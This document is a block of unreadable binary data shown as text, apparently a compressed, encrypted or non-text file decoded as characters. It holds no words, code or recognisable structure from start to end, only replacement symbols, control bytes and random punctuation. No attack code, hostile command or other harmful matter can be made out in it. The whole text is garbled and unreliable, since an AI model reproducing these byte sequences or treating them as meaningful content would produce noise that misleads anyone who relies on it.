�h"a�>���䘁N��T!m��إ��lՊ��Z���UPR��W�j���g<�|zT��˿���D�ylÙ�>.�@V����B����n����� rc�Hb^�ރy�6^���ff�g��Z��E�fd�-� ��Vh�f,���<��Ή�Dh+�OFd���h�)h�\_NjW)�l�� �fmJ���F܆��(�6%n��mŽ���m�_Ve�V�fXu�]�d�L�CP�H���Ǿ�<A�Z �A��M)�����C\��,�I+ﴪ_��Ѿ�)�I�E���MA��q����(��&.I�[�i[�MR�|f�ګ$=����q�qi�L.������f���y���yQ
�(c���M��T�S�
��R0��ȁ�C��dM��V����D�楎��ݝ�0��̄��g��n�z�|zd�N�	�M�n3Ǫ����Q^B�W��f�*2	e��)�|��:$���͝���^H���*�b`$�q͆��-�8�h�L�	�1��ڤr�-v}����PJ!2��kL!�,F�UU<�Y9%z݆W���o.�I��]��6NZ�*v��tP�d�b}�ݽ�ùn�������N��U���L������|�e����T^��C4/[���Zfl�cr~�M1�ν�U��Gb����.�
�+�$J�F`�����	t�$��b���h<�}F��*l�PBs1J�kh!�Z#���X�m�pF���n�-TL �s<�d���8�;:��	���̒��2�7�y2i����"�G�ĉ���
ɔ�ӴڗI0i���ݽ�!���n�(R|an�G�ѮQ$���E��� �h��r����k�!]�s�s!$M��Yi�w��4��1���VTf�ۅ�X�(\�y�ߤbch@^��N:�,�U&�0�HL�ݥ	r >�ݙ��n�Kܗ�ܝ�T��J���	B�K�aem�>�5��5\��Y60;�����s IH��E�E��n�*�mdH��k������\ƨܴ, �:���+����2�)�M��h���t(0f���Ve԰/2��k����G,��(|1@�܁�gD��"0>����iLT�w�X�M��`c#���JdPC�MCõ���4�4t���v6�/�٣�l}mA�l�����aJ�`C(��6a��*m�F�~v�L�TP�I�[��edh��^�����	��N����BP�-�|N�����	I�â�ؒ)|�+��'k؆m0�%+4p)���H�
ry6��;4C# {g�uS2�.���:3G��0�撰�jyo.׵vbv���9\�N�[���]a���W�����*�L�r����Pv����٠G�r,RI�I��E��	ي-`$1"]�$����Mk�n;�T�(���B35�Z�W��X�� +�B(G+./�}xv������u\�W�*.@���7���	U��C�߾ew<�uL<�{ıdJt�5�E���e7�yas9Cc�_+��Ɔ����$QW���+7σCv�Gmf��ۑR�X"}��]�ޢ��R.�vL��Ou�Ms�P�%UٌR�����^P���r�65�`�(��.�+ y*���9q���]�&͏�n�B^� 6��Ș{0%�;U���{yy�Mt�U'.C�
����/G:���׷G�fa��,�{q�uZ��?4�+� C;��Ո��i�IKh�P탧4e�rf,8}>��N�s	_��k.c�i�0�4%eo�Յrݴt��k9l�<l������������:͇�B(���՘ݳ�s,�R��.9)<;Ҹ�ӟ7XI0-y6.�����4Ǫ��믪�O0���Us,t��v.�/�J ��Y�o�����s]o���;sePb�O�6qƉ���V.��]0Yʤ	ޏd�DF.���8�+���ĪV	�2Pa+U\8���[��p���,�@�U(�B�"�ɕIW�R�Ъ�+W�l%p�*Q��tE2�̠A)��s��R�J-=Ŕ�  R��*U����T��"e��+�� �^-U�سN�B���)\R^�>ͺ�,S�e��U�6�)�s�.����Ê��z
�V�cۊ%%W0�j�n�;Y� �
<80���v2h��g;4��`C�M%0���oU���bE������s���L�:�'@$�A�V�I-��Q�FR>) �2(ʙ+W�������(X5�PXa���RI�Ve�re���2K/� 묭�4lK���r��H�j���"�R.d�0�>t�Ż<<D���
FK����R�l���Ю	a��3�p��)��7�LA����)J��4*���Δ��8U&PM��-�*�;h��H��\h!�Zq��R:��#�Ji��P~
�W�S	������lrp��xj�E�J&���oP.��ȻH-+C��Q/7{�DS킬�#M���$a푮
oͱ�X#�Ǯ�*1U�M��9�Ƿ:��F�Py�%8YCh��Iˠj�5���:Ңk%5�+381U�`ކ��κ�^�:���r�;������O��R��ȼM�$L�����k���jP�����`���'�c�_\��e�r
���q0�
�*w���Z��Y+U���$����3\u��~D5gYYvBf[z�&}��'}�M(;����>�\�M]:NH���43�������4���p��4�"�� ��|"��S�)�8؈��@��d�����8R�%���/m/�DSR�&p�3)gV��]��,XKƢ}εH�e��Tݏ�*�}�Uv���*���zD����F�At1��~���k�o+�ʳ��Q���Jv��-�2�N���T贻Yhl�
O�r�w�)��q�H���o4�I}H�)�u"J&��,�(��DA�Q�NHE[Y[R%<R�Hg$|�΂�<��*�,t[�7�� �TL��H��f���qU"�p
[W�ͺ���,m�6Y��綶�k<l�NA�7��~Z*���)"�`��� ��A�\��R�ה�&4
V�U
�`ţ�(�T
"�ӞT���O ��;R�@�:1xK!"�&9DOư�1�$W(���(��\ �l�;zR ���AL��H`��ۛ�C.,~�k��¤����K��[��$��-��c[�*R
�QP�*`�1�,�Q���($e���D@�0JUQ�"����( t kZ�2�t%%/���g<�P�>٬L���+��&6�NZ����h�S��I�1��lٚ,��k��f0�c'�2DLg�qr2��%g5U�I�v���j+5�4�a2�`�8�9d��87��y� qt��Z!H4A$��R+�hIoT%�Dy�+�F�*OyX�Q�l��{dW]x<�����R.��Go��s��h�@�z�9�Jlj?(M'oi�3sy���mS��1��ٔ~^2�I�8�VT�6��������#|e�<b�&e+�3�#�bb���&{J	r#���R�����Cj�[Y�������.)�I��x0�b=+��{з��Y^��BI	<�j�le�*������r�c�Q�i{�4���4�u����,��a��;a��aG�gV�4��4	�-�@�`YܟXёnB.S��MĹ@.q�A��()�O�� �Q'c�`���ek$�[��vw�]%�[�\^�v�#�/�)V�8�H�|Q~�,_�v5���FC�09#�<�#�[��2�k�Os
�=~�y[�-��n� [�!��I�T!��}�_^\f07����G�l��O	T�J��&�Va���t�ɏ�6ԽS��D�*��
P�c���42*@�׹m>O�����5�l���9����
�+F��V6_&�������{>�� u�|qŔ�&9B�[�{`�e(���L�&��O�̌�MJ�}�D���4�rB�L;i�g����1�tKL T�Za�,�n��P��UPMDj
�s'PIK�Jk��G :�)�$b������F�ض.%�Hf��4�ݥ`$�sM��|B��:˨+@�⻀������6��ȴ�v>?²�;�#K^ʺB6%*�[��V�?����K�"��ʦ�4*�'���)i~�Қ��cğ� x ���O�
ADm��ؤ��0 Aq�� �'���q�R)7\���Ȁ��dA͗��	r��mo�5EW��FF��,n�PQ\�p��R�<���ӏV���˪�2փ]s�߃��y���'_�>�㺻��*����M��N|sto��װ��u���Q�"٥���8��B�S�,Ni@p�&60���i�\��8��`�D��~% ���)�`�AZ��̃�"�眥aH̐�lo�f�&ʺ���&�N/�0b�Haq�Mٔkش��1b�/͔B�`��髼j�	�<b�8"�^n}�@�����-?������Q&F$,�k���b�ҍ�����
�{,Kؐ얈����r��&�>TL�V�*�T!cBaAt��@�O��$ dvo@h�G��ia6��*���>"�|�KD��Z�� ��������YZN��L�~�a8����0�c��ڊ�8��&�VI#���Lp�ǎ�R�b�e���l��g[������-SL"��p(B�+B�dJtޣ�-ݞ$�e(�k�Ћ�Ϳ���(�ސ�.,��H�SV�Ԛ
�@A@ "��:  -���cJ,�F�!���n/�pM�>�Y.���j�Hl{-=���l��N$�$�(�SoG
K�8�">H�.c_���
����j��j2BH�2jе�M#ރ�%}�'��zk_�oR!���+��P��&, !�%2%Q(F%P"��-�1ݠCc�٭�R]�e��OE-l��B-�X��R�$e �@a1�މ�މA6�$��(�C�#N�#7�͈1=sURC(9е�I�/�Xfajp&=B&O����8�m0�n�5}��4�.#��5��3˃������r}��2�S�H#�$�*��:�&"B;��M��N,bd��(�$,��-��-�s(ذ��zJ�b�%r�%�pԾT)������:�A|�"SQ U0#��2752_�<FBcNi0=6�o��s#�#g$913�EPE�+aQq�Da�k��--�D4G�o�J��:B�����Qf�*7�.��+��N>�C��(>����d��
����=�c�lL(Tb���P���Lّ��Զr�~0��:g1S'$%�XA6�A���C�-73�8Ś��o�n�37b�&Ua�n5W4B���^�$�s'4-�Ru�DeG��&}oQ�h8?�5_E3�%�-�BI��{���Q�xUI�B�(��$F;��/;O��H�s-�T=ѓ+%L%����4�F�M��PF�S���&ә��&<�%}����� p'@ i	h� b2;G'_-�B1sB33��B�h��\�_+6u33�F���R#�a�J�x��59q��oQC�8U���I�r3@3�TCt5K/S���8�%��H�P\�>�0Sn=Q�
Q"����6.��);�Crރ�VVg'�ܣh�5b��i�Pг�R�I�U> �&ˋ0��,�0�Y�y)@ms�#�O�ʜ�c15# _�(=<SP�d1t9yp5�-BS�3�"�vP�CP�p��43�V�8�_%WEK4qY��8��6�%?��6�U-�>Ӑ���[�1AG%�,sVp�Sf7��vc<Ml���TB��P�V��<-�Y��L7rd����j�N;�?%�%�r@g&(� �]AF����m4 In]rB'W3�S-mP�"3bE�PG�\5~Ws#P�dmo}tR3�_K�,M�G�~y�po%53�k�Q&~u>�Z��r��I��
�j>n?��Vaw�S-����&愹sK_�P6%b��w�ߠ��nB�0�Tl��+m�(:��D@D��w@�ԩ���X!(7�n�W��7_aU&KLa@��x��oWr6 ��A�ai�~ֵ����~[UĜ����B_�Y�X G4owxӭ��1uG�d�UX�*iS�H]b~�+�^"\!Đ|W=�ɓ�Ȇ�SM�5t�i�^X�4f7.�^#�@��<-iI�����>� I@Far�"�ȸdL��w����W��Ә�6���Vtu�6���8��pW��
UPۘP'���7=�d����C[U}��n���B�=�2i玶��w Lq�=�yOX>�r%��0���t29Lw�=�Ԟ5j��w��-��<���%�
��,?LǔM"iMB��O��O�`R��{�C�FA\�m��O-Vt	���yE�qS��13#$֋��~K�A/`�{:#���u�8`��	��IL5�
R���E6~�Ɇɴ
Sw���=�=�Q;��L�+RtkO+���gñ<�1=k�Z�eXb6��:rlJ�� a��� o�xA�h�JA8o]��{��{��s$noZ� �9�C��9����)����E�ՙ�S�_%�0s�W��Xo�8�A۵U[#��i���vS��I��+CA�˳;��Ƃb r�툕��L4����y�r���;�7g(%`�X!}�d\3� W��<_W���@��� ,SP�p�X!�fAA�m�����������C[�Sڦ�X^�_�b1�rY�ښј�	�?�"����x��5��j̔��A��)�u�Z����$�!:::c
��@l��Ye�����'z��cXѳ��|*o��hcBMRb�Y��QJM"�	]m�-\���% q�~㳍�������|�ܴ}q/<}������x���bc���ΩX�Y��Z�u;��_uóx�Z��J[�5Sz�I;�����ۆ�� :�!e���0G!}�vhe<��h��+�[S�R�M���&@?p���MQ\XM¶�v1��� &Q͍#�)�A��P�귺����n��ĭyѯ=���|\T�:����|A&����E;��\p�ѿ�"G<2�ޓ�i!�$��=��{��u�n�|�t�#��i��C��
'D�P�Z�M�ԃ%QJg�^�!D�>�ו�6��[X�� 穈	��{;�(d,8�8 �8@�b���v��6��=������\��}��]�?|�/<�9�����w��=�c>����Xk�W8�E;���gG�<!fM��>ћ��a9'�5���I[7�g��z�ͥ���LI�u+c��eK��zp�����v��}�B�?zK�S��7��������t@��{�ݙ�����||y~��q�=�ŝ��5��X݃ڦ)Ǯ�Ya�Rޫ���AG���P��v�iM]AvE���J��^\+����ѳ�i��)����]��8��8�3��sz��Lz;��s)@���yBV1<48 �V�@P%*+S�D|(*�C��>��Ձ�	8lH�C� n|Ȑ C�I�(��Ƈ�F���cɌ"Ey��2#F�2}r<Y�U͓J!T(2A΂B-Rz U(W\�J�@k*W�>q=���]ۖ]{�ܰt��u%�+^��V���Հ���Z�
�(P�ؖ%k6���]�v��+S�L�R���(�=�:-��*ćWN�:/ʴ��\8q�Q�L�\�����
M��Q�E!Tu�*g��<*���UŊյ���S`N�1�w4��G���$Hj�����3 +��_�7��{-p@|L1��D��MC��L��V�^����Yc��YjUV]"r�]~
\cm��W����k��b�`��b�b���WWgY�c���V+�!����2Ao��"�f����* 6 �����C��Ս�!�o��b�F�iT+�!B+!�	
g�%d�j�I�Jy��� �J|<���4D �@�eT�{�d�u�	�П�:��TT	(Ӄ6e����r��H�-TF�yg�X���@� �5V�{}h dk�X�Wa�X����eX����[fcn�vY_"K�Z��J� H�
�2�KRi.T�֙) �8c+����z��c�������I\q1F����ow�R����CR=(��Yz��)�'�5��BeP~�yw�x��uW�w	|ʊ�a�ҩ;��PX�7�}\��1���C>f�V��%׆m�놮+�cn�K5Ylcd2��ڴ�Ɉ.���.�ry��X���.�K�o�D�����Jb��KV���آk�Y�����&m�ɦnɕ�f�	t�g��m�QH
d�͝V����t�K+��sN!+����א�6���C��>A�aIS	��˘"�TȾ��DJ7$UE�~4�jy�_g�ʡ��h-�mNfV�a�#���芴Ѯ�JZS�fV+;g���[����E�t1gIJ�LjR�

�_{�D`@�+�h˂����&Q` ű��x��y���{؟rS��t���T �z��av:��L*R�
��32�qR�Ov"���5D?�2�@|ҪAU��9ɪă1<I�x��������Vo�P��7��kB��΂"7�q/_y��d�Q��0����pp]	�+��ЀFoH����w��q���Db4��/�ԍ�$7�;�'�@���M�9�A��T�����buZgv��-Q�?���Ɵ>q
R�+B��0%;4�!L*��},?)��3O�Dz�$������KH/gF9��)ɜ�,uyc(��ɐ���+�(,|��}1���%�8P
E�`��4`���"��2�X��d+ ׊(lo�	�j��C��� PE!��0�����0��"��biCN"
�)�7��.'���L�L�NDl��E,M���D�c�%��A���Eg߹���C���t�[T2��efǈ��G��N;�u�ۄj�D��DǺ�궯^uH�[ې��%$[��m}yh��B���dObhgƥ�UreI2h@��J��I�DWg���V�t�k���g�,�1��
<�T㌰!�a� FT���N����@l:���@\W4N�AP}�P�U��D�*�Iw��3Y�{�܏}�s�P,yڛ"%��
U�aZ�W�>Y��)�%��ו
Փ�������z��A��A�4S���\��g�S*�j:1Ň��I��o�I`k��.w��3�qw0K?���3jMb(`���7ᦈ3�2�s������Wqǖ��H`ҩ+*�=Q��Ҥ�1zg�u��ŌBժF�i������^$��4ی朕�#ǔ!������R`m���M���Ve�FrC���Ȧ����p�=m+\�@Q�;O���$I�&�-���qU�7��43ʭC_��=T�D� c��2�V� �H�c&Z�B`�jr��{C�b���IU�F���ĩ�������5XQ�)�-�(գ�j�u2�s�ԭ�.;����'щ��"��v�-A��2o�����Kc/���^�8�Bm��ی�7ݣ��N��N�PK�Ւ�\�$�$��|�^��1(m��	1+$*�֛ŜIh!
ApS�d�a-��L��L'{��ݤ@���fo��)��ot���Y�{�:戽�����^Cvv���I�6ͣ��f�e�3۝=�%$�]#���G�c�Q���^ >�`�1l��bV+8Evf4����$����*9�K���������/��4歩)lP��,G�L]�)g�U$gNKe�,`�O��s�����GVI������W�b.s�}E�w�JT��n7�[�zW�M��é���JT����w!t@�B$E'���T�Y��H�D>��x�S�p�*��[�%�b.�/Gu.�t73I��"r/�y��[K2I
��r�'s��8��\��S;�7�Q'��s�c%` 	39G%��P(�=S�K�K�3��(��K��:�$<�gRmdWF��AHZ�ww�WgBf2��&*�vc�*��_h�<x�q`(<ţ\TFh�>qAp�x	�!^�h%i�GZ#p�?��y��$�2����!c�%| �7��r��y�@��$�sr%�%=�[�QH��W�D�+#d�E^
�@l�S�����2w�H�ɗ=`ؔN�v��]�Qg��oF~�Fm�#!SQ�l�\�7uKUH')�52�h}(�3��1ե'� g�d1ԕ|��5@�"`�h^3>f1�s���67b �Z#�
M�I����aq�!c$�5!��HR�hqc"s�w6��k��8y��I���c|p\ƶ
!@Q��sK���g[D|G�|��v��(�D|@eew;�%�X�8� �gmdDd&^g�QEv �LV~�Pt�E�v�q8�^��0R��#����
]!�nt�5�S�/�?�W.�.H�@XI��rEQ��c�$ ���cu���[9�*��)�[��{� �h|��
h2tq&�pl�9T�C̘HH�oϑ��hm�Lb�8��O�TϘ|�A�U�لNoe�K���r�]�B�s4c�e��10V 0�|]�KPD1��K��&���#�r!��X�a7�K��ꢗzIR|�$x�b����"G#�2��P�SS���>f����ÒPr��;�
E�s%�d<�l����7�P�qH�K�Vŷ�K7b��x|�3mt�0�A�m#_L9:�WRx|RhL	�uNU|U�EP�:�ƚ-4��U��q�h�b"��HF!m�-e��q�dx%x�i���$��y$�$$�y7r#�a�hژ�X��BH9�c1'#Y�<����{�Sα#���>A�9&עH�Am�b�᜝�9��tg����g��f̵f�VJǩ�&�J9������#��ל��qڅW���8�=��;��1�vT��Wb�E� �)��X���iAxy�i��!B��4�����7 I#�r[�lJ�{�@�9�0�WB-[#�#����[fҙ�j
�J��E�1����6H��H��ؚ޷'T�gآJ�u/��cI�&ƚD�^�"2��KR��[�}5��n6�2ɢ��n�T�籭	�s:3��b��G���3;��a�iy!>�����	�#�ZAK�j����j��X��4S<&#�ESb�6�-��r�3�d�H%�xs�:���
@W��oOmLC�Bb��}$V���V�e},�����4YɆ�(j]��(
�	�B����t����L�&]��Kg}ڢ��`���Hwq�T����Od1��>jj/A[�O����� �_��` ���_�����1��q%��zU�k5B/v�z�b���J:���k<�&ks���g|�ZKp�}O������2�6��s1�٪�FmQ4eK
�)Z��眴:^K���˩�kb�^�x�;tz'�|$���0�x�G�b���`?�w1u!XWZ��۴�)i$�sZ
p#�2�h�·����y�k��R=fJ�W�����$#��Ac�.˦
��&�1K�1&qb&��0����[m�m�{��v�뱏ۢFzbSu=��K����Zel��ᕾӓ%��#�D�ȷHʕ�VKƷ��(�x����X,��r�j�����%|���yȆ
00
�p t*�{a/��Ɇ��Z{>V�%�g����b�0������a�3�'v�{U&?�û��w����d�:{5������y=*�r|�[$�G����쨚�Ʒӱ̪���9wbi}��^�Ԉ��+z��hj���T���v�?�"�j�h@»��>x��B�P-EH�kX��cq>�b��%��[�[�u�����8,���!���P��	�{eK&������뚛dj�\f�7fZ�e�t��BE:���L�u�r��5���ȸ��0r�tP�P�����y���\�7�	��Oiɝ5ˇd�h�U�������H#Y"9���@E�/XG���-S�y��H��|>���x#���z*���%#9��7<5'b��Qs2H%�C|i��z�������K.��[`.�aڳ�|X�U��wR���G}�W�J��3�u�����,ˎ���
�qQ8$��ҹgy����O"��Vi���8���6 g��k�܃TidP3"?�hJ]/z�rtJ��K�u���zY��;�.����9~���v ��a49�*�1��6�*�z�Q5��;��ޢ����0Uz���0]K�H�X��ו�=���g�nr\Q�����1T'�ÝÊ�M��p��2��S"g+ q�#U&ﲒ��������L69s5V?XR#��[B�1Ү�X�ۮ6�.3��`K������ÀY����'R�%���Rx����`�8ʹ:��`01��K�[���|Զ�|{6��h%nؓ��Ţ���Wي$n�-��tA�>7��6T����F���J70�����.,IA񳭂8�@y�pRn�3r%]k��a¯#��J��G���~�����
s�l�71��?��˪��k��؛Ͼ�ӵTŸ�[e��Wgg�皚����q�t���D���}4:�2�֙�����Kz����h�Y�hi�*B7������K?�0 �	���Q���4�ie���k?�eʲv/�3�^Ѯ�ud�=��6�Pb���&�Rb=����$ Έ�`�W�|�WC���Ԯy3ħ2��GR����>��u�]I�����$�����/�ǡ>l�}-ޤ'�����dO��>u#x\�>���C��d��
�,d���%,	82�k-HH���݁�P+_��⮮p�8Wl\�l5���7� �� �@ɤ0��qu�㓭�b���YQ�#_������d��t���Mb�l��=�������'q&<�A������*�
�^O�V�(2�vxO
��3��o�!��p�aS($�:���S�l�i&69<-W�P����q�r.�� 1�ժ�������Q[QH���*Q�@��ʔFP�: �Uǎ�D�bu %+R-K�*���V�L���'� �T�$���F��r��@(O�Auթ��*�45E �֩�"�)��N�>�z��T��B�$�񧩑�d���W�2ZuhP�T1�����W�?)x����Ȕ!Cn�*�P�2��9���(��,ڴ�ɝ7�f��UfW�$z\�jT���/�r|U���%K�|��Я#�(q`���^кA�#�J��;x����]����mw��b�=r\�ѣǌ��{�樂Z����R�'�X�)����j*Mik'����R�'�D�+���ý�����0���
��,�d0)���IA#<��	�eU�<J#�*�̱˒���8kJW�cl��H͵К/�Bi�ZA��l[h$�� � O3�dSRK-Q�8�"��:5�K�U6�.��¡�T4CH8�Jo��Z�!��Ϣ�|�#�<�F�6�袐�E�ab�U�^}u��8��G�tJl*���\+-��JCw%6��B0Y�x�ʧ�~Q�����(�B��2���;-3/%�8,����Z�s���d,��ʹ�HŶU@�#Q,�h ��3%:������<�8��;@�D;���(�����F��������V@p�!���$Vz0ɣQ>�@���@C����R�0��ӒVb�U�D	�'����A#��Đڑ�gղvT�T�vةy�j���+��R0��F�/U���[�E���@Yn9�d�m�ӒC�u��,���F���䒱�K���R)��Q e�v3j7�$��4� _�)ޒ��V�P�_�.8�^x�!m4!�Jy`�Cj��RR�ߐ�4�"�: �ιn�k6�/5A�E9��^[$S�&rD��řI���բ����;Y�r��o���Y�N�.5��a&p&�0�G�"�P���0ttr�N19�J�j�cBq/$��4��M�*e
�m= P�m�布�n\�c���w��;�kT�c��hF -$� Ƶ��HN!�C,���Ĝ�S:�@
hO%� N2���A�m�KY��Z�b�3Jp�"�0�i	��׶v�=%(&YNZ��b�q�'�J��򬰉EW�Z�z�1�6�[T!I!m�-E�$)Hc<���h@I�/�2Ny������$G\4���#0��:!Q+D	����9Xr!C��W�\���Ⱥ��n��
�d;���SHB�$�I�'zD	�GPr�ʹ�U'Y��R��ur-SK#	��rE��B���&W��\}�BaK�zt��JN�|p�H�U�A�P]�B#�xh�\�������cap@��ӕ4�34�)QJRR�4���i��
�8�=�s��0þe�8Z��7Cӽ���HT��È%�o,�pBA�$�twUݍ�ؼ�ȅ$'IKZR<6����[�V�4���xU�J{Թ�m-|XK����1�|$�	'w�4�M0��V �6�p�(}�*�v+�ՍnA�:#���<,%ih�(T����T*)+� s���n��S��N�� �,�%<��i4�+iH��%�7��M2G+;��G"��t�i�4!Qs�^��ƪ��%(i��t3��"pfh���[��m��ސ�Q���l���_ [���*1�eZ�F�+��hZXq�sѾ��)�-`�s����u�-�BE�6���g�����ƈ��(��W6��v2�1E��	�	�W2*T�3�͒˴�I�k"��=W" �l�(9&�z��
�W*Q�rZM+;��<0FO$TD�����3[B�d{�)�\tiE�ߛטп����e�%�=S�-([�3�!K?��h����L�3��v��q �aJ��	�l�G����n���(�����];��d&Ù�h�Ŧ~�O������B�1q�t�@`yn�ٳ

\��m��:��y�"��*;�ǵ�@;g�[���w�^|gBQ�t�+���XDb����-�9'd�3���)�0�o�1�h�r~�R�7��ͦ9�E�)�jJ�f�MS @���B� ��6Zz9-����TV�np3fN�4��Gq�q���v���T���;�C��e�y��<�����u�gzY�^�*����~,�cd�2��Q�K�ɷ�^n�rt,��_�(r+������fR
��'@3.�9Ɠ'8R}i];U��#%���4dO�jS(���f�o+Ǔ�W��3q����>1i����^�e��1�Ϊ[�D���,��!HLgGZ"
���>���)~W[{ܣ��O��be*�����,�&��ܧ��B��gm��$��-lA8'c	R&1_U,��\����t�P04�l!�@[H�NO��ePq�����.&��#�p&�p��!*����Y�ũ��0z%W3��C�������##�� ������9�ҍ�¥�a�R(<�ʲ�i�繈��%P:�)��/��Ж�R3���� ������ ��������
Q�j9����K�?����� �)�#9Ҹ�vq��b������J�W(�ؓP8K��˩��T  w���9/� �K@�ҵ�C8֐1�(�C�̡�;=�⍅ }A"$��2"��"�者��-e����y����I��3��Z鮛x�=�ŷџ�	%�'!9���'�۾\a� 	A��	Ѝt�(
lilɺ���{�!É���S���0M�CN�C�x��H�xd� <�P0�0���1G�-HԼ�9ֈ�2L��9���b���ӓ�M42�ù�E
Нި=�:�l/݈�<T��Ȉ�8�)�ET�{��RF��#�ʤ�)B�H>����w���P��	� 6�	A;y�66!F�J>/�Rs�rL�	���h����0�JK�4h"%]��|A�Rp����zC��ΑUp6P�SX�cR3��c*�`�1�D�j�
��	&���D��H�����;�H$+2�-%�"�+��ѸK�2������E��t�37:>~s3|���9��7�l��@���5���PE_Ԉ� ,6��g�Fh\�A�L٨0TZ��J�˭��ܹ�O#�N7��ϒ����G����`a����R(@Ä@p*�Z�s��\L�S�J�Z���b�����@@��ԝ4y�����躥�/��=�M���و��"��	pɾꑴP=��" �4!񋠔I,Ծ&���"�1M�k�I�$�kl�$%\���  ��J8�4&���?��+�ʁ�81��N��R������Ƚ���3����<4"���R�R �YK�1\9�k�i� �;VBCC|����S�{C�L������������<�H%JU��,�.y�������$'RX *��AJ�k9�\侱;4�
>|;����.�(�ѹ=
 )�	��,�|����n��E40�ί��0uVg�Nɩ�(��i��/��*�J]�H�x��N��t������ ����<�%�q��c � ��1�!9F�W���f"X�����ԃ��؎	�.P3
��.Q$/hM���䏖	��#�S��Q�	�Ȓ��t:u+�`�l��tZQJ�TRb���J	�n��	Si厯���R*����/=ڤ�R�S����K��n�X�9!ߡ�U�8�j�0�)4�J�4-�Tϻ u\���ʿ���dC�Q&<��T^㍂�?����0���OC+�J��r"�0	�+ZM��i��y���U�{�"�Iƾ �9��A�Cz/ E�P0��/�Ҫ�؍�D�j�֭Ӯ��m����(�*=ڟ�ʯ<�j�RȜ�����CL͔�����1?�8?����0�Dd R�;S���e �2O��&��աe�p����KTߍ�)K�R(��@2
�h���=�0U���X�P	]	�=�,~b�U�ͧ�
�Y�h#�q
��S0I�c��WUR����?�����](�]��mMZB�V��a]ڭ�T��՜����a5�=�H���1=኱�uDt��L��h�(6�*��l���Ga*�9K]���b�c"S Q`�O���%�3�9˕�Ȋ�	�*mÈC3�]��V�о=s����391�r��2�/�/��@��A�/���L"���N��RX����M�'��(%�j=��xc�`	ي�<��-+�V0�}qAC�8@S��(�����e!���)�<�0�PP�8���H2���h.� Ʃ��Tl
6�L"4�ض�(�h�����BY,��7m9(gl�qb�S#"!,�<�	�LVfݣ~�Y�}��"�9�m�_c�^��u�gZ2%e�h�Q(��M�? UX�Iɸ�\;�ZB��@�*��(��z�8˭š�ڨz����O��j��03m������[��LL�5�B24ށ�����{Q��,�2�%�i�+�	=�P	^�ō��yUY	nq�\2�;i��H�­���$�"!��Qx����Nj%���]*�k��]"{	�rV�?D�3�=ۛ�uŲ��i&�{��ė�ܒ8iDT� Ò�]i�*S�PH�F�\U��C�2���H3�G�a_`S��SŜkm�в3)�%�X��(��	a��j&+��`�������M4s��]�=�~�@�e�d�*��(M�P�Jhe�� �ޗ��ν���$��� �ٲN]F�p�ܩ*vbD��J+KRZm������"��a
_����_2�L^�p�fP� 3�����#��̹�-��5n�! �)g��Z%j��Ԫ�ڝ׍�#kC����LݱSVD���J�G�԰�r�SR*Zm�ݿ����<٘P����)�i8�ޜI�U`�,F�N����0�
P��5FSf.���|щ��vND�m�$���W��H���1�[�x��1�12!�f"������'��ֺ���t]^ۀ= n$c�
S��1�b�An>c�����5�u���
�7ѓQ>孄Z)�N�Ё��UE�M�5<�����7<*�̛N�TC&�sEP
�.y�&��V����ٽ�`��gq���5I��V�W~�4���ԛ[����lP�UTE0ҍ��H
����Ț��Q����ӤWe"cm(�h��M��_�%Tv��J6���*�����m�}��¹���?�n'"\��M�(�������� ���"_��0�_ğr�����.˯K��H�� �LCY*Lwھ�%�t� =L��D��j$�&Pc�b�&k�$�[bc$
��_4��罕i9;�Ү޾��>��YI�Y�aG�eoKsօs��h)UFZ�u�-��7<��("#b��-\쮩�Y��y�WE4�Ł�uW�>1�ެ�vbC����o �'.�$d��f-��'��&s+ޞ�O��%|���N��Ix��cc�q�PN�*P�9��c��O�	!�(��`f,��sm\O�p�����t�����
 (Q�D�[9<��aƇ>)�*��UJ�Z���ɒ�\h�R��Q2Y�R5ʤ+��@��JȟFA6�@��I�=�@����=8u�H�I���*֢���L�`l¶$�|��׍��bŲ$ߗ/O�t9`�L�T�J��@����l���&	�)s�N˛WRЌY�d�1#�Z��ϭBۼ�x�NS�l�R ��ݶmK�5!q+U�ؤ�@��ڪt��M;�Qm<�X�����go��+E�+�%߲�L���L�
�٬$v�`,۫!���>9ՕQ^�@ ���Q�)�߂
5 T"��V]�e�s�TW
��G�D� Mߝ�"L(�G�+��Yt�@
)� _,���A���h�)�(1Q`Ah�p��B��$�g&YI�N7*�es��f ��Vm��׍Ƒ)�]Dp�Mƍb
E��%�w���y���g�a�]�}�
H8(�J(�a���)5z���T��#��'b��X i��~O�e�Y?�%�[	N��28�YJ�UPhA5a\n�:�R��8�]��E�_/�4ٔ*���f7�U
)�D�RJ�B��hP�i���$����Zd)��Wk�I7[u�E�s��fn�u��M�D0m��ܙ��N
@�5^B1��%�pz�y�Cd�[��8P`��ѣF���(-ˤ���U�ZK��Q�y:��9�JR�æu`Y[�%��b�k*����OOs:�FU_��rP���rK�|ߞ�Yb��BJ)5��y{�O~�%b�".���v���TRٜ�[�b��&��]��I�7"��mg&�
u��cIؽ�P��(dz߉�y�aם�s!�a�1�4u�Y��9�u�Ag%t�=-�!H<���~:��M;��V��>b�=��AN�uHhm�V�� �D)�0��"���B�-��ش����A.����2��Q�86��,o7�� %R#3!�8��\l(h�:=�Mv��ӖA�.���K��'��e�z*��V��ɅY����8�Q��6��ɇ����j7{H� ����(h������V
�U����.@Bڃ�6�_��0=jԋ����'@��J�S'��8.A�*��s��FMM��Ug�[<����d���5wy[���ErP`
�S$;XIU�� C�_@�5���bYHBL81��bv4��.%.z�Y�0q	ֱ�+p�)�<)*{HR"���ByG<Ѐ��=u���T��DɊ��:Z�z)�����o�NQ�⾒��$�\�JǊ���2�!�"S��hfo;�L�8S6,�Q�&3Y7���$,4�c$�� Qi4Nj�#�I�;���@C�f�#)��F'��<��Ka�#�� J%���{w5,"d*��T2�֠�mkE)&�|b�$-T�4���7)�@eiMYJ���is?9ɐB��X��%�SYO3 |F�e(+�sP	v邪�mj�PH '/�NMt�Rh�Zj4��x�.!V�n�c+�RZ�Cz�*�E�2�%�(!g�(��)%�Qg_6)��t 7~��f�5�p�=)K_(�B��&L��� �N�A��Βֽ��T�O��ǔPHUUĤZ��C�P�VR-�̾���%j�rKv%��嬚�W�H�0��e�S�h2ߖ�a
Snr�����8�i�$��P��s��`yAX��M+"+�=3��H]BJ�e��t*��A.V����\�d2+��H%p1�R�pյv�-JvKD�yS��3.���=Z�6$J�jV������{�R�Y��K�b���B	/������.k�I���pN������m~�|���m�MI7�I���
